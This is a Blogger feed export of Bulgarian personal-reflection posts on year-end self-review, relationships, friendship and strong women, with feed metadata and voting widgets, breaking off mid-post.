Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"44"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-4243030511081062399"},"published":{"$t":"2024-12-27T09:34:00.000+02:00"},"updated":{"$t":"2024-12-27T09:34:23.071+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Размисли"}],"title":{"type":"text","$t":"Равносметка"},"content":{"type":"html","$t":"Както всеки един рожден ден, преместване на друго място или започване на нова работа, така и настъпването на следващата година очертава нов етап от живота ни. Съвсем естествено е да погледнем назад и да видим как е преминала изтеклата година, какво сме преживели, какво сме успели да свършим, ако сме планирали определени неща, и какво сме постигнали като цяло. Винаги ми е било интересно да хвърля поглед през рамо и да си направя определени изводи и заключения, които ще ми бъдат полезни при писането на новите ми цели, планове и желания. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cnoindex\u003E\u003Cimg alt=\"равносметка\" border=\"0\" data-original-height=\"500\" data-original-width=\"896\" height=\"222\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijMxxQ9hf3Rt0Xv0VBC1WMDwsjd4566IlmRh6_bVrMKNYcFudtXE2kT8Lb-5daA5zdvYmY-CKhVW-9JiBSuQJTN5PHapQBU2Q4lGrcSNsbfzRIOwIRfw8O1oc5VDMAMhW3D203wLLZzHM\/s400\/balans.jpg\" title=\"Време за равносметка\" width=\"400\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nМного хора ще кажат, че не обичат да поглеждат назад или да срещат лице с лице миналите си грешки, че е добре да забравиш какво е било и да продължиш напред. Но без съответния анализ бъдещите точки няма да са адекватни и реалистични. И сякаш е по-добре, ако си припомним събитията и дейностите си през годината, дори да почувстваме болка за да се поучим от тях.\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; Защо е добре да си направим равносметка? Човекът е разумно същество и в една определена част от съзнанието си той иска да се развива, напредва, усъвършенства. Ако някой се опита да отрече този факт, нека погледне постоянните промени, които се случват около него. В днешни дни напредъкът на технологиите например е един от водещите механизми на икономиката. Изискванията към един служител нарастват стремглаво с всяка изминала година. Ако преди е трябвало да бъдем грамотни, за да започнем работа, то днес за добре платена такава ни искат познания по 2 чужди езика, компютърни умения, използване на определени машини и съоръжения, завършена висока степен на образование и още куп други изисквания, които ни карат да се замислим и да си кажем: „Досега къде съм спал\/а?“ От друга страна, купуваме все по-модерна техника, автомобили, оборудване, дори домакински уреди, с които обновяваме собствения си свят. Та това не е ли напредък?\u003Cbr \/\u003E\nРавносметка се прави не само от хората. Предприятията, частните компании, организациите, административните институции, държавите поставят за всяка нова година конкретни задачи, изготвят годишни планове, предвиждат резултати, пресмятат бюджети. А те се правят въз основа на предходния период, след внимателен оглед на анализите и отчетите за него. Така и ние е добре, преди да предприемем каквото и да е през настоящата година, да се запитаме как е преминала старата.\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; Може да разгледаме нещата в няколко параграфа:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003E1.Какво научих през изминалата година?\u003C\/h4\u003E\u003Cbr \/\u003E\nИ какво искам да науча още? Това е важно да се знае, за да може да надграждаме, тоест да продължим да се развиваме в тази посока.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003E2.Какво успях да свърша от планираното за периода?\u003C\/h4\u003E\u003Cbr \/\u003E\nТова са точките, които ни носят удовлетворение, че са отметнати като точки. Трябва да отбележим факта на дори малките си постижения, за да се наградим за тях, и да отбележим до колко успешно е преминала годината – дали сме приключили поне 80% от предвидените задачи. Това е много важно, понеже ще видим до каква степен се придържаме към плана си и колко сме склонни да отлагаме ангажиментите си за по-нататък.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003E3.Кои от задачите остават и трябва да начисля за настоящия период?\u003C\/h4\u003E\u003Cbr \/\u003E\nДобре е те да бъдат разпределени още в първите месеци, за да можем да отметнем и тях като приключени и да започнем годината на чисто. В зависимост от числото на задачите можем да преценим дали трябва да бъдем по-дисциплинирани и по-малко да се отдаваме на удоволствия и забавления и да се концентрираме върху по-мащабни цели.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003E4.Къде сбърках?\u003C\/h4\u003E\u003Cbr \/\u003E\nМожем да се запитаме дали сме вървели по правилния път и дори да сме се отклонили да разберем, че трябва да се върнем на него. Можем да планираме по-целенасочено и стегнато. От друга страна, грешките могат да ни послужат като пътни знаци, които да ни оказват кое е забранено. Колкото по-малко ги повтаряме, толкова повече време ще успяваме да спестим. А времето е ценно.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003E5.Какво спечелих и какво загубих?\u003C\/h4\u003E\u003Cbr \/\u003E\nДобре е да знаем баланса си за годината. Той може да не е свързан само с финансови активи и пасиви, но е възможно да сме спечелили или загубили нечие доверие, да имаме нов партньор или важни клиенти, които сме срещнали, спечелени конкурси, участие в конференции, нови познания, завършени курсови и списъкът може да продължава до безкрай. Повечето хора нямат тетрадка за приходите и разходите, но това е една полезна информация, която не отнема много време да се вписва и по-лесно могат да се забележат излишните харчове или „загуби“.\u0026nbsp; \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003E6. И не на последно място – отделих ли достатъчно време на любимите си хора?\u003C\/h4\u003E\u003Cbr \/\u003E\nЧесто сме твърде заети и пренебрегваме най-близките – семейството, роднините, приятелите – с извинението, че те ще ни разберат най-добре. Но я си представете, че това е била последната ви година живот. Какво бихте направили, ако знаехте това? Непременно щяхте да сложите приоритет на хората, които обичате и ви обичат. А защо не го сторите още сега и през новата година да им отделите най-доброто си време и внимание?\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; Въпросите, които могат да се зададат по време на равносметка, са многобройни и от всякакъв род. Това е индивидуален анализ и тук се дават само базови идеи, които да се доразвият. Но това упражнение е полезно. Ако седнете някъде на тихо и уединено място за няколко часа, можете да откриете много неща, които без този анализ, едва ли бихте открили. За да обикнете живота си и света около вас, на първо място трябва да познавате и обичате себе си и да знаете от къде сте дошли и на къде сте се запътили.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nАвтор Катя Ихчиева\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЗа въпроси и предложения, моля, в коментарите.  \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЩе съм благодарна да оцените моя труд и гласувате за блога ми на:    \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/4243030511081062399\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2017\/12\/ravnosmetka.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/4243030511081062399"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/4243030511081062399"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2017\/12\/ravnosmetka.html","title":"Равносметка"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijMxxQ9hf3Rt0Xv0VBC1WMDwsjd4566IlmRh6_bVrMKNYcFudtXE2kT8Lb-5daA5zdvYmY-CKhVW-9JiBSuQJTN5PHapQBU2Q4lGrcSNsbfzRIOwIRfw8O1oc5VDMAMhW3D203wLLZzHM\/s72-c\/balans.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-1548603126688545693"},"published":{"$t":"2024-10-20T16:00:00.002+03:00"},"updated":{"$t":"2024-10-20T16:00:48.694+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Размисли"}],"title":{"type":"text","$t":"Има такива мъже"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Има такива мъже\" border=\"0\" data-original-height=\"526\" data-original-width=\"526\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgk_7BC5FttoqWgf9f6MY92LSQJ9VUmEurlOs3UMWTpXZU_aJ440G8aZtPe6wIRTXwzxw7wn0E6MwYCTn6yT6lEJsL1Lhb4wcVmIF-YHg3eH-M-ukV3WMvLO1tWpUssc4KglveN1E8D6uUpuBGP27UO0maI4ouZUBKTI4DYvoT_gWh5IDtJQWe2kg3lFuJt\/w640-h640\/muj1-min.jpg\" title=\"Има такива мъже\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; Мъжът до жената е важен. Той може да ти даде криле, за да\nлетиш, а може и да ти ги отнеме. Може да подкрепи мечтите ти и заедно да ги\nсбъдвате една по една. Но може да ги заключи в кутия и никога повече да не ти\nги даде. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Бъди с човек, с\nкогото дните не се сливат в безкраен сив поток от време. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Открий мъж, който\nще те вземе с колата от работа и ще те заведе на спонтанна вечеря с гледка към\nграда. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; В събота сутрин ще\nотскочи до кварталната пекарна и ще сложи топли кроасани на масата, ще направи\nкафе и ще те изчака да се събудиш. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Бъди с мъж, който\nумее да казва първи \"извинявай\" и не се страхува да бъде романтичен,\nдеен и да си поставя цели, за които да гори.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; И преди да попиташ\n\"Къде има такива мъже?\", ще ти кажа \"Има ги все още\", стига\nда имаш очи да ги видиш. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; И никога не се\nзадоволявай с по-малко. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Заслужаваш щастие\nкакто във книгите, които четеш.\u0026nbsp;\nЗаслужаваш да си глезена, да си носена на ръце, да си щастлива с човека\nдо теб. Дължиш си го.\u0026nbsp; Дължиш го на\nмалкото момиченце, което някога мечтаеше да срещне принц.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Яж, чети, обичай и\nпътувай!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите.\u0026nbsp;\u003Cdiv\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/1548603126688545693\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2024\/10\/ima-takiva-mzhe.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1548603126688545693"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1548603126688545693"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2024\/10\/ima-takiva-mzhe.html","title":"Има такива мъже"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgk_7BC5FttoqWgf9f6MY92LSQJ9VUmEurlOs3UMWTpXZU_aJ440G8aZtPe6wIRTXwzxw7wn0E6MwYCTn6yT6lEJsL1Lhb4wcVmIF-YHg3eH-M-ukV3WMvLO1tWpUssc4KglveN1E8D6uUpuBGP27UO0maI4ouZUBKTI4DYvoT_gWh5IDtJQWe2kg3lFuJt\/s72-w640-h640-c\/muj1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-2465534489069995002"},"published":{"$t":"2024-10-17T07:06:00.001+03:00"},"updated":{"$t":"2024-10-17T07:06:35.076+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Размисли"}],"title":{"type":"text","$t":"Истинското приятелство"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Истинското приятелство\" border=\"0\" data-original-height=\"332\" data-original-width=\"570\" height=\"372\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzum3ndeaSL7x-2FkjDGJg3qtG_LNL2hYDlA2We7HZ2AcVEhkroDqhQO_fTGt7Ud0hxoRiPQnVqEpgidZD_nyRunXwoj4gJ9adcEGYRMHOsUsD6hWopDS8oNfWS68o56iKo5JGAPxUvpK9A2aJnF97peLpbfQehOXcDchu-XD1bKqaHLwylnPufmH2uyiP\/w640-h372\/prijatelstvo1-min.jpg\" title=\"Истинското приятелство\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; Едно разбрах с положителност през моя живот: че навсякъде\nможе и без мене.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; Понякига хората твърдят, че сте важни за тях, че ви обичат и\nче са благодарни, че са ви срещнали. Но колкото и бързо да разберете, че си\nдопадате, бъдете сигурни, че също толкова бързо те ще ви забравят. Понякога,\nние, хората се разминаваме. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; Всъщност на даден етап винаги се разминаваме с всички,\nпонякога пак се доближаваме, понякога не, но абсолютно всеки може без вас. Не\nсе захласвайте толкова от красивите думи, казани в момент на еуфория. Еуфорията\nминава бързо и тогава си проличава кой държи истински на вас. И повярвайте ми,\nтези хора са наистина малко. Много малко. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; Днес хората трудно допускат нови приятели до себе си.\nСтанали са затворени. Дават вид, че са те пуснали в сърцето си, но само на\nдуми. Така и не вдигат бариерите си за теб. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; Не си ти проблема. Избий си го от ума. Просто си вложил\nповече сърце в тези взаимоотношения. Да, знам че ти е криво и най-вече тъжно,\nно това те учи да не очакваш толкова много на хора извън себе си, защото те не\nте ценят. Ако те ценяха, щеше да се чувстваш приет за постоянно, не само докато\nси удобен към дадения момент. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; Тези кратки познанства те учат как да не влагаш много емоции\nвъв временни хора. В един момент просто стигаш до знанието, че който истински държи на теб, ще го усещаш, ще го виждаш,\nще те търси, без да е нужно да напомняш за себе си. Ще иска да си изясните\nотношенията, ако нещо не е наред. Ще умее да благодари, да се извинява\nчистосърдечно, когато нещо е сбъркал.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; Това са истинските приятелства. Другите могат и без теб.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; Истинските приятели те мислят често. Просто вдигат телефона\nи те питат как си. И истинските\nприятели могат без теб, но с теб им е по-хубаво.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; Когато някой пожелае да излезе от живота ти - пусни го! Не\nсе опитвай да го мразиш - не можеш, защото си го обичал! Не съжалявай никога за\nвсички хубави спомени с този човек - спомняй си за тях с усмивка, а не със\nсълзи на очи и се радвай, че ги имаш! Радвай се, че си срещнал този човек, че\nси го обичал и не съжалявай, че вече не е част от живота ти… Някъде има друг\nчовек, който ще ти подари още по-незабравими мигове от тези - те ти предстоят,\nа миналите - тях ги остави в миналото! Ако искаш да имаш хубаво бъдеще, пусни\nминалото да си отиде с усмивка.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите.\u0026nbsp;\u003Cdiv\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/2465534489069995002\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2024\/10\/istinskoto-priyatelstvo.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/2465534489069995002"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/2465534489069995002"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2024\/10\/istinskoto-priyatelstvo.html","title":"Истинското приятелство"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzum3ndeaSL7x-2FkjDGJg3qtG_LNL2hYDlA2We7HZ2AcVEhkroDqhQO_fTGt7Ud0hxoRiPQnVqEpgidZD_nyRunXwoj4gJ9adcEGYRMHOsUsD6hWopDS8oNfWS68o56iKo5JGAPxUvpK9A2aJnF97peLpbfQehOXcDchu-XD1bKqaHLwylnPufmH2uyiP\/s72-w640-h372-c\/prijatelstvo1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-7854255875054424548"},"published":{"$t":"2024-10-15T06:47:00.002+03:00"},"updated":{"$t":"2024-10-15T06:47:46.465+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Размисли"}],"title":{"type":"text","$t":"Най - опасните жени"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Най - опасните жени\" border=\"0\" data-original-height=\"672\" data-original-width=\"920\" height=\"468\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjL2kniTDv8K3bss_yeU8xjoZOczlznVMMnv-QsZKndt_r_sORlsTW4H9-1fAevap1R_tAmfgaSASCF9tRBdWvlWdkJOMbBitwxISkK_QcKorxC9QBaP65CKoVnuyRU97eV_3MHh3VB2QNfXCtTnH83RIU2hgCsIfuV81bNbaeSpkCmNPIYM_X9Fviu04uP\/w640-h468\/jeni-2-min.jpg\" title=\"Най - опасните жени\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003EТакива са най - опасните жени,\nумните, проницателни жени, красиви отвътре и отвън. Жени с пожари в очите и в\nсърцето.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003EМинават през теб и те изгарят с\nпоглед. Не им трябват кибритени клечки, за да те запалят.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003EБорбени, независими, смели. Не им\nличи мазола от високата обувка, не молят за милостиня, оправят се сами, блъскат\nсе в трудностите с гордо вдигната глава и няма и следа от болката им, която\nсамо те си знаят по колко им е дала и взела.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003EОголват раните си само пред избрани\nхора, но плачат само, когато са сами.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003EТакива жени са джентълмени в живота,\nнапук на многото мъже, без нищо мъжко в тях. Ще те изслушат, ще ти подадат ръка\nдори да не си я искал, ще ти услужат със силата си, с добротата си, ще ти\nвдъхнат кураж.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003EЖени достойни в ума и в душата,\nдостойни за уважение, за обичане, за приятел, за силен опонент, достойни да се\nбориш за тях. Мъжки момичета и жени от горе до долу. Силни в битките си, в\nнадеждите си, в победите си. Не искат пари, а любов с големи букви, искат свят\nза двама. Не са материалистки, смятат с броя на спиращите дъха моменти, смятат\nс усмивките и сълзите си, смятат с пулса 